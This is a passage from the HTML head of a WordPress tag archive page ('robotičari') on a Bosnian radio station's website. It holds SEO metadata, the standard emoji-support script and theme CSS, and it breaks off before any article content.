

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiokameleon.ba/tag/roboticari/
body_size: 14761
content:
<!DOCTYPE html>
<html lang="bs-BA" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ključna riječ: robotičari // Arhiva - Kameleon M&amp;M</title>
	<link rel="canonical" href="https://radiokameleon.ba/tag/roboticari/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ključna riječ: robotičari // Arhiva - Kameleon M&amp;M" />
	<meta property="og:url" content="https://radiokameleon.ba/tag/roboticari/" />
	<meta property="og:site_name" content="Kameleon M&amp;M" />
	<meta property="og:image" content="https://radiokameleon.ba/wp-content/uploads/2022/01/kameleon-preview.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://radiokameleon.ba/tag/roboticari/","url":"https://radiokameleon.ba/tag/roboticari/","name":"Ključna riječ: robotičari // Arhiva - Kameleon M&amp;M","isPartOf":{"@id":"https://radiokameleon.ba/#website"},"primaryImageOfPage":{"@id":"https://radiokameleon.ba/tag/roboticari/#primaryimage"},"image":{"@id":"https://radiokameleon.ba/tag/roboticari/#primaryimage"},"thumbnailUrl":"https://radiokameleon.ba/wp-content/uploads/2021/11/1635712510-IMG_6175-750x563-1.jpg","breadcrumb":{"@id":"https://radiokameleon.ba/tag/roboticari/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/tag/roboticari/#primaryimage","url":"https://radiokameleon.ba/wp-content/uploads/2021/11/1635712510-IMG_6175-750x563-1.jpg","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2021/11/1635712510-IMG_6175-750x563-1.jpg","width":750,"height":563},{"@type":"BreadcrumbList","@id":"https://radiokameleon.ba/tag/roboticari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radiokameleon.ba/"},{"@type":"ListItem","position":2,"name":"robotičari"}]},{"@type":"WebSite","@id":"https://radiokameleon.ba/#website","url":"https://radiokameleon.ba/","name":"Kameleon M&M","description":"Totalno pozitivan","publisher":{"@id":"https://radiokameleon.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiokameleon.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://radiokameleon.ba/#organization","name":"Radio Kameleon","url":"https://radiokameleon.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/#/schema/logo/image/","url":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","width":2000,"height":848,"caption":"Radio Kameleon"},"image":{"@id":"https://radiokameleon.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radio.kameleon/","https://www.instagram.com/radio.kameleon/","https://www.youtube.com/user/KameleonMM"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; novosti" href="https://radiokameleon.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo;  novosti o komentarima" href="https://radiokameleon.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; robotičari  novosti o oznaci" href="https://radiokameleon.ba/tag/roboticari/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiokameleon.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiokameleon.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #a8cf45;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/base.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/style.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.3.7' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.tie-cat-56116,.tie-cat-item-56116 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-56116:after{border-top-color:#f36870 !important;}.tie-cat-56116:hover{background-color:#d54a52 !important;}.tie-cat-56116:hover:after{border-top-color:#d54a52 !important;}.tie-cat-40743,.tie-cat-item-40743 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-40743:after{border-top-color:#2566a2 !important;}.tie-cat-40743:hover{background-color:#074884 !important;}.tie-cat-40743:hover:after{border-top-color:#074884 !important;}.tie-cat-57685,.tie-cat-item-57685 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-57685:after{border-top-color:#2566a2 !important;}.tie-cat-57685:hover{background-color:#074884 !important;}.tie-cat-57685:hover:after{border-top-color:#074884 !important;}.tie-cat-62264,.tie-cat-item-62264 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-62264:after{border-top-color:#2566a2 !important;}.tie-cat-62264:hover{background-color:#074884 !important;}.tie-cat-62264:hover:after{border-top-color:#074884 !important;}.tie-cat-200,.tie-cat-item-200 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-200:after{border-top-color:#ffd10a !important;}.tie-cat-200:hover{background-color:#e1b300 !important;}.tie-cat-200:hover:after{border-top-color:#e1b300 !important;}.tie-cat-20204,.tie-cat-item-20204 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-20204:after{border-top-color:#c178e3 !important;}.tie-cat-20204:hover{background-color:#a35ac5 !important;}.tie-cat-20204:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-57085,.tie-cat-item-57085 > span{background-color:#096db6 !important;color:#FFFFFF !important;}.tie-cat-57085:after{border-top-color:#096db6 !important;}.tie-cat-57085:hover{background-color:#004f98 !important;}.tie-cat-57085:hover:after{border-top-color:#004f98 !important;}.tie-cat-210,.tie-cat-item-210 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-210:after{border-top-color:#2566a2 !important;}.tie-cat-210:hover{background-color:#074884 !important;}.tie-cat-210:hover:after{border-top-color:#074884 !important;}.tie-cat-29873,.tie-cat-item-29873 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-29873:after{border-top-color:#f36870 !important;}.tie-cat-29873:hover{background-color:#d54a52 !important;}.tie-cat-29873:hover:after{border-top-color:#d54a52 !important;}.tie-cat-50276,.tie-cat-item-50276 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-50276:after{border-top-color:#f36870 !important;}.tie-cat-50276:hover{background-color:#d54a52 !important;}.tie-cat-50276:hover:after{border-top-color:#d54a52 !important;}.tie-cat-53841,.tie-cat-item-53841 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-53841:after{border-top-color:#2566a2 !important;}.tie-cat-53841:hover{background-color:#074884 !important;}.tie-cat-53841:hover:after{border-top-color:#074884 !important;}.tie-cat-41318,.tie-cat-item-41318 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-41318:after{border-top-color:#2566a2 !important;}.tie-cat-41318:hover{background-color:#074884 !important;}.tie-cat-41318:hover:after{border-top-color:#074884 !important;}.tie-cat-3047,.tie-cat-item-3047 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-3047:after{border-top-color:#2566a2 !important;}.tie-cat-3047:hover{background-color:#074884 !important;}.tie-cat-3047:hover:after{border-top-color:#074884 !important;}.tie-cat-32601,.tie-cat-item-32601 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-32601:after{border-top-color:#2566a2 !important;}.tie-cat-32601:hover{background-color:#074884 !important;}.tie-cat-32601:hover:after{border-top-color:#074884 !important;}.tie-cat-59434,.tie-cat-item-59434 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-59434:after{border-top-color:#2566a2 !important;}.tie-cat-59434:hover{background-color:#074884 !important;}.tie-cat-59434:hover:after{border-top-color:#074884 !important;}.tie-cat-61152,.tie-cat-item-61152 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61152:after{border-top-color:#292929 !important;}.tie-cat-61152:hover{background-color:#0b0b0b !important;}.tie-cat-61152:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64442,.tie-cat-item-64442 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-64442:after{border-top-color:#292929 !important;}.tie-cat-64442:hover{background-color:#0b0b0b !important;}.tie-cat-64442:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#1cbb9b !important;}.tie-cat-3:hover{background-color:#009d7d !important;}.tie-cat-3:hover:after{border-top-color:#009d7d 